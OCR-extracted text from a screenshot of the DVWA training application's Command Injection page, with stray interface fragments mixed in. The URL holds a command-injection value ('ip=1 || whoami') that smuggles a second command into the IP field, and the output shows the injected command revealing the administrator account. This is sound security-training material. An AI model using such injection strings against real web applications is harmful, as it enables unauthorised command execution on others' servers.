 Post data
Submit=Submit
127.0.0.1/dvwa/vulnerabilities/exec/?ip=1 || whoami
Google 8
WS
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address:
Submit
正在 Ping 0.0.0.1 具有 32 字节的数据:
PING: 传输失败。General failure.
PING: 传输失败。General failure.
PING: 传输失败。General failure.
PING: 传输失败。General failure.
0.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，
pc-20170217pcxp\administrator